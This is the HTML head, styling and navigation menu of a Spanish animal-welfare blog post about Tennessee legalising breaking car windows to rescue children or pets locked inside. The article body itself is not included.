

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lanubedealgodon.com/tennessee-legaliza-romper-las-ventanillas-de-los-coches-si-hay-animales-o-ninos-encerrados-dentro/
body_size: 9682
content:
<!DOCTYPE html>

<html lang="es" >
	
<head>
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tennessee legaliza romper las ventanillas de los coches para sacar a niños o mascotas</title>
	<meta name="description" content="Ya era hora de que empezasen a legalizar este tipo de actos que sirven para salvar vidas." />
	<link rel="canonical" href="https://www.lanubedealgodon.com/tennessee-legaliza-romper-las-ventanillas-de-los-coches-si-hay-animales-o-ninos-encerrados-dentro/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tennessee legaliza romper las ventanillas de los coches para sacar a niños o mascotas" />
	<meta property="og:description" content="Ya era hora de que empezasen a legalizar este tipo de actos que sirven para salvar vidas." />
	<meta property="og:url" content="https://www.lanubedealgodon.com/tennessee-legaliza-romper-las-ventanillas-de-los-coches-si-hay-animales-o-ninos-encerrados-dentro/" />
	<meta property="og:site_name" content="Blog animalista" />
	<meta property="article:publisher" content="https://www.facebook.com/lanubealgodon/" />
	<meta property="article:published_time" content="2022-09-18T08:28:52+00:00" />
	<meta property="article:modified_time" content="2025-03-29T08:54:42+00:00" />
	<meta property="og:image" content="https://www.lanubedealgodon.com/wp-content/uploads/2015/08/romper-ventanilla-tennessee.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="535" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Isa Lago" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Isa Lago" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lanubedealgodon.com/tennessee-legaliza-romper-las-ventanillas-de-los-coches-si-hay-animales-o-ninos-encerrados-dentro/#article","isPartOf":{"@id":"https://www.lanubedealgodon.com/tennessee-legaliza-romper-las-ventanillas-de-los-coches-si-hay-animales-o-ninos-encerrados-dentro/"},"author":{"name":"Isa Lago","@id":"https://www.lanubedealgodon.com/#/schema/person/16dae93a2e613a8fd5e04460d27fca4a"},"headline":"Tennessee legaliza romper las ventanillas de los coches si hay animales o niños encerrados dentro","datePublished":"2022-09-18T08:28:52+00:00","dateModified":"2025-03-29T08:54:42+00:00","mainEntityOfPage":{"@id":"https://www.lanubedealgodon.com/tennessee-legaliza-romper-las-ventanillas-de-los-coches-si-hay-animales-o-ninos-encerrados-dentro/"},"wordCount":416,"publisher":{"@id":"https://www.lanubedealgodon.com/#organization"},"image":{"@id":"https://www.lanubedealgodon.com/tennessee-legaliza-romper-las-ventanillas-de-los-coches-si-hay-animales-o-ninos-encerrados-dentro/#primaryimage"},"thumbnailUrl":"https://www.lanubedealgodon.com/wp-content/uploads/2015/08/romper-ventanilla-tennessee.jpg","articleSection":["Adultos"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://www.lanubedealgodon.com/tennessee-legaliza-romper-las-ventanillas-de-los-coches-si-hay-animales-o-ninos-encerrados-dentro/","url":"https://www.lanubedealgodon.com/tennessee-legaliza-romper-las-ventanillas-de-los-coches-si-hay-animales-o-ninos-encerrados-dentro/","name":"Tennessee legaliza romper las ventanillas de los coches para sacar a niños o mascotas","isPartOf":{"@id":"https://www.lanubedealgodon.com/#website"},"primaryImageOfPage":{"@id":"https://www.lanubedealgodon.com/tennessee-legaliza-romper-las-ventanillas-de-los-coches-si-hay-animales-o-ninos-encerrados-dentro/#primaryimage"},"image":{"@id":"https://www.lanubedealgodon.com/tennessee-legaliza-romper-las-ventanillas-de-los-coches-si-hay-animales-o-ninos-encerrados-dentro/#primaryimage"},"thumbnailUrl":"https://www.lanubedealgodon.com/wp-content/uploads/2015/08/romper-ventanilla-tennessee.jpg","datePublished":"2022-09-18T08:28:52+00:00","dateModified":"2025-03-29T08:54:42+00:00","description":"Ya era hora de que empezasen a legalizar este tipo de actos que sirven para salvar vidas.","breadcrumb":{"@id":"https://www.lanubedealgodon.com/tennessee-legaliza-romper-las-ventanillas-de-los-coches-si-hay-animales-o-ninos-encerrados-dentro/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.lanubedealgodon.com/tennessee-legaliza-romper-las-ventanillas-de-los-coches-si-hay-animales-o-ninos-encerrados-dentro/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lanubedealgodon.com/tennessee-legaliza-romper-las-ventanillas-de-los-coches-si-hay-animales-o-ninos-encerrados-dentro/#primaryimage","url":"https://www.lanubedealgodon.com/wp-content/uploads/2015/08/romper-ventanilla-tennessee.jpg","contentUrl":"https://www.lanubedealgodon.com/wp-content/uploads/2015/08/romper-ventanilla-tennessee.jpg","width":1024,"height":535,"caption":"romper ventanilla tennessee"},{"@type":"WebSite","@id":"https://www.lanubedealgodon.com/#website","url":"https://www.lanubedealgodon.com/","name":"Blog animalista","description":"Buscamos un mundo mejor","publisher":{"@id":"https://www.lanubedealgodon.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lanubedealgodon.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.lanubedealgodon.com/#organization","name":"La Nube de Algodón","url":"https://www.lanubedealgodon.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lanubedealgodon.com/#/schema/logo/image/","url":"https://lanubedealgodon.com/wp-content/uploads/2016/11/logonubeamp-1.png","contentUrl":"https://lanubedealgodon.com/wp-content/uploads/2016/11/logonubeamp-1.png","width":300,"height":300,"caption":"La Nube de Algodón"},"image":{"@id":"https://www.lanubedealgodon.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lanubealgodon/"]},{"@type":"Person","@id":"https://www.lanubedealgodon.com/#/schema/person/16dae93a2e613a8fd5e04460d27fca4a","name":"Isa Lago","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lanubedealgodon.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/36e383a62aab62249a5564d344a6b764239cb99eb66be64a79c589d8701cd5a6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/36e383a62aab62249a5564d344a6b764239cb99eb66be64a79c589d8701cd5a6?s=96&d=mm&r=g","caption":"Isa Lago"},"description":"Amante de la decoración, el interiorismo y el diseño. Estudié Publicidad y Relaciones Públicas aunque la decoración siempre ha sido una de mis pasiones. Desde 2012 formo parte de este maravilloso equipo que forma casasincreibles.com","sameAs":["raquel.medinantana@gmail.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lanubedealgodon.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='asap-style-css' href='https://www.lanubedealgodon.com/wp-content/themes/AsapTheme/assets/css/main.min.css?ver=01020222' type='text/css' media='all' />
<link rel='stylesheet' id='asap-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js?ver=6.8.3" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.lanubedealgodon.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lanubedealgodon.com/wp-json/wp/v2/posts/14978" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lanubedealgodon.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.lanubedealgodon.com/?p=14978' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lanubedealgodon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lanubedealgodon.com%2Ftennessee-legaliza-romper-las-ventanillas-de-los-coches-si-hay-animales-o-ninos-encerrados-dentro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lanubedealgodon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lanubedealgodon.com%2Ftennessee-legaliza-romper-las-ventanillas-de-los-coches-si-hay-animales-o-ninos-encerrados-dentro%2F&#038;format=xml" />
	
<style>
 body {font-family: 'Poppins', sans-serif !important;background: #FFFFFF;font-weight: 300 !important;}h1,h2,h3,h4,h5,h6 {font-family: 'Poppins', sans-serif !important;font-weight: 400;line-height: 1.3;}h1 {color:#222222 }h2,h5,h6 {color:#222222 }h3 {color:#222222 }h4 {color:#222222 }.article-loop p, .article-loop h2, .article-loop h3, .article-loop h4, .article-loop span.entry-title, .related-posts p, .last-post-sidebar p, .woocommerce-loop-product__title {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: 300 !important;}.article-loop .show-extract p, .article-loop .show-extract span {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}a {color: #00a7e1;}.the-content .post-index span, .des-category .post-index span {font-size:18px;}.the-content .post-index li, .the-content .post-index a, .des-category .post-index li, .des-category .post-index a, .comment-respond > p > span > a, .asap-pros-cons-title span, .asap-pros-cons ul li span, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce .comment-reply-title, .woocommerce form .form-row label, .woocommerce-page form .form-row label {font-size: calc(18px - 2px);}.content-tags a, .tagcloud a {border:1px solid #00a7e1;}.content-tags a:hover, .tagcloud a:hover {color: #00a7e199;}p, .the-content ul li, .the-content ol li {color: #222222;font-size: 18px;line-height: 1.6;}.comment-author cite, .primary-sidebar ul li a, .woocommerce ul.products li.product .price {color: #222222;}.comment-body p, #commentform input, #commentform textarea {font-size: calc(18px - 2px);}.breadcrumb a, .breadcrumb span, .woocommerce .woocommerce-breadcrumb {font-size: calc(18px - 5px);}.content-footer p, .content-footer li, .search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {font-size: calc(18px - 4px) !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border:1px solid #FFFFFF26 !important;}h1 {font-size: 38px;}h2 {font-size: 32px;}h3 {font-size: 28px;}h4 {font-size: 23px;}.site-header, #cookiesbox {background: #78b0cc;}.site-header-wc a span.count-number {border:1px solid #FFFFFF;}.content-footer {background: #2471a3;}.comment-respond > p, .area-comentarios ol > p, .error404 .content-loop p + p, .search .content-loop p + p {border-bottom:1px solid #2471a3 }.pagination a, .nav-links a, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .wpcf7-form input.wpcf7-submit {background: #2471a3;color: #FFFFFF !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border-bottom: 2px solid #2471a3;}.pagination a:hover, .nav-links a:hover {background: #2471a3B3;}.article-loop a span.entry-title {color:#222222 !important;}.article-loop a:hover p, .article-loop a:hover span.entry-title {color: #00a7e1 !important;}.article-loop.custom-links a:hover span.entry-title {color: #222222 !important;}#commentform input, #commentform textarea {border: 2px solid #2471a3;font-weight: 300 !important;}.content-loop {max-width: 980px;}.site-header-content {max-width: 980px;}.content-footer {max-width: calc(980px - 32px);}.content-footer-social {background: #2471a31A;}.content-single {max-width: 980px;}.content-page {max-width: 980px;}.content-wc {max-width: 980px;}.reply a, .go-top {background: #2471a3;color: #FFFFFF;}.reply a {border: 2px solid #2471a3;}#commentform input[type=submit] {background: #2471a3;color: #FFFFFF;}.site-header a, header, header label {color: #FFFFFF;}.content-footer a, .content-footer p, .content-footer .widget-area {color: #FFFFFF;}header .line {background: #FFFFFF;}.site-logo img {max-width: 160px;}.search-header {margin-left: 0px;}.primary-sidebar {width:300px;}p.sidebar-title, .comment-respond > p, .area-comentarios ol > p {font-size:calc(18px + 2px);}.popular-post-sidebar ol a {color:#222222;font-size:calc(18px - 2px);}.popular-post-sidebar ol li:before, .primary-sidebar div ul li:before {border-color: #2471a3;}.search-form input[type=submit] {background:#78b0cc;}.search-form {border:2px solid #2471a3;}.sidebar-title:after,.archive .content-loop h1:after {background:#2471a3;}.single-nav .nav-prev a:before, .single-nav .nav-next a:before {border-color:#2471a3;}.single-nav a {color:#222222;font-size:calc(18px - 3px);}.the-content .post-index {border-top:2px solid #2471a3;}.the-content .post-index #show-table {color:#00a7e1;font-size: calc(18px - 3px);font-weight: 300;}.the-content .post-index .btn-show {font-size: calc(18px - 3px) !important;}.search-header form {width:200px;}.site-header .site-header-wc svg {stroke:#FFFFFF;}.item-featured {color:#FFFFFF;background:#f16028;}  .checkbox .check-table svg {stroke:#2471a3;} .article-content {height:196px;}.content-thin .content-cluster .article-content {height:160px !important;}.last-post-sidebar .article-content {height: 140px;margin-bottom: 8px }.related-posts .article-content {height: 120px;}@media (max-width:1050px) {.last-post-sidebar .article-content, .related-posts .article-content {height: 150px !important }}@media (max-width: 480px) {.article-content {height: 180px }}   @media(max-width:480px) {h1, .archive .content-loop h1 {font-size: calc(38px - 8px);}h2 {font-size: calc(32px - 4px);}h3 {font-size: calc(28px - 4px);} }@media(min-width:1050px) {.content-thin {width: calc(95% - 300px);}#menu>ul {font-size: calc(18px - 2px);}#menu ul .menu-item-has-children:after {border: solid #FFFFFF;border-width: 0 2px 2px 0;}} .item-featured {margin-top:10px;}   .the-content h2:before {margin-top: -70px;height: 70px;}     .content-footer {padding:0;}.content-footer p {margin-bottom:0 !important;}.content-footer .widget-area {margin-bottom: 0rem;padding:1rem;}.content-footer li:first-child:before {content: "";padding: 0;}.content-footer li:before {content: "|";padding: 0 7px 0 5px;color: #fff;opacity: .4;}.content-footer li {list-style-type: none;display: inline;font-size: 15px;}.content-footer .widget-title {display: none;}.content-footer {background: #2471a3;}.content-footer-social {max-width: calc(980px - 32px);}   @media (max-width: 1050px) and (min-width:481px) { }
</style>

<meta name="theme-color" content="#78b0cc">


<script type="application/ld+json">
	{
	"@context": "http://schema.org",
	"@type": "WebSite",
	"name": "Blog animalista",
	"alternateName": "Buscamos un mundo mejor",
	"url": "https://www.lanubedealgodon.com"
	}
</script>


<script type="application/ld+json">	
	{
	"@context": "https://schema.org",
	"@type": "Article",
	"mainEntityOfPage": {
	"@type": "WebPage",
	"@id": "https://www.lanubedealgodon.com/tennessee-legaliza-romper-las-ventanillas-de-los-coches-si-hay-animales-o-ninos-encerrados-dentro/"
	},
	"headline": "Tennessee legaliza romper las ventanillas de los coches si hay animales o niños encerrados dentro", 
		"image": {
			"@type": 
				"ImageObject",
				"url": "https://www.lanubedealgodon.com/wp-content/uploads/2015/08/romper-ventanilla-tennessee.jpg"
			},
				
	"author": {
		"@type": "Person",
		"name": "Isa Lago"
	},  
	"publisher": {
		"@type": "Organization",
		"name": "Blog animalista"	
				
	,
	"logo": {
		"@type": "ImageObject",
		"url": "https://www.lanubedealgodon.com/wp-content/uploads/2021/05/logo-la-nube.png"
		}	
					
	},
	"datePublished": "2022-09-18 08:28",
	"dateModified": "2025-03-29 08:54"
}
</script>

	

	
		
	
<link rel="icon" href="https://www.lanubedealgodon.com/wp-content/uploads/2016/11/logonubeamp-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.lanubedealgodon.com/wp-content/uploads/2016/11/logonubeamp-1-250x250.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lanubedealgodon.com/wp-content/uploads/2016/11/logonubeamp-1-250x250.png" />
<meta name="msapplication-TileImage" content="https://www.lanubedealgodon.com/wp-content/uploads/2016/11/logonubeamp-1.png" />
</head>
	
<body data-rsssl=1 class="wp-singular postid-14978 wp-theme-AsapTheme">
	
	
	
<header class="site-header">
	
	<div class="site-header-content">
		
			
	<div class="site-logo"><a href="https://www.lanubedealgodon.com/" class="custom-logo-link" rel="home"><img width="200" height="66" src="https://www.lanubedealgodon.com/wp-content/uploads/2021/05/logo-la-nube.png" class="custom-logo" alt="logo la nube" decoding="async" /></a></div>

	
					
			
					
			
		
		

<div>
	
		
	<input type="checkbox" id="btn-menu" />
	
	<label id="nav-icon" for="btn-menu">

		<div class="circle nav-icon">

			<span class="line top"></span>
			<span class="line middle"></span>
			<span class="line bottom"></span>

		</div>
		
	</label>
	
	
	<nav id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
		
		
		<ul id="menu-menu-principal" class="abc"><li id="menu-item-57823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-57823"><a href="#" itemprop="url">Animales</a>
<ul class="sub-menu">
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a target="_blank" href="https://www.lanubedealgodon.com/perros/" itemprop="url">Perros</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a target="_blank" href="https://www.lanubedealgodon.com/gatos/" itemprop="url">Gatos</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a target="_blank" href="https://www.lanubedealgodon.com/otros-animales/" itemprop="url">Otros animales</a></li>
	<li id="menu-item-63171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63171"><a href="https://www.lanubedealgodon.com/perros/razas/" itemprop="url">Razas</a></li>
</ul>
</li>
<li id="menu-item-57824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-57824"><a href="#" itemprop="url">Personas</a>
<ul class="sub-menu">
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a target="_blank" href="https://www.lanubedealgodon.com/bebes/" itemprop="url">Bebés</a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a target="_blank" href="https://www.lanubedealgodon.com/ninos/" itemprop="url">Niños</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12"><a target="_blank" href="https://www.lanubedealgodon.com/adultos/" itemprop="url">Adultos</a></li>
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a target="_blank" href="https://www.lanubedealgodon.com/ancianos/" itemprop="url">Ancianos</a></li>
</ul>
</li>
<li id="menu-item-58417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58417"><a href="https://www.lanubedealgodon.com/naturaleza/" itemprop="url">Naturaleza</a></li>
<li id="menu-item-11989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11989"><a target="_blank" href="https://www.lanubedealgodon.com/activismo/" itemprop="url">Activismo</a></li>
<li id="menu-item-59277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59277"><a href="#" itemprop="url">Mundo</a>
<ul class="sub-menu">
	<li id="menu-item-38917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38917"><a target="_blank" href="https://www.lanubedealgodon.com/curiosidades/" itemprop="url">Curiosidades</a></li>
	<li id="menu-item-39064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39064"><a target="_blank" href="https://www.lanubedealgodon.com/inspiracion/" itemprop="url">Inspiración</a></li>
	<li id="menu-item-59294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59294"><a href="https://www.lanubedealgodon.com/talento-personas/" itemprop="url">Talento</a></li>
	<li id="menu-item-58416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58416"><a href="https://www.lanubedealgodon.com/regalos/" itemprop="url">Regalos</a></li>
	<li id="menu-item-62341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62341"><a href="https://www.lanubedealgodon.com/belleza/" itemprop="url">Belleza</a></li>
	<li id="menu-item-62342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62342"><a href="https://www.lanubedealgodon.com/dieta/" itemprop="url">Dieta</a></li>
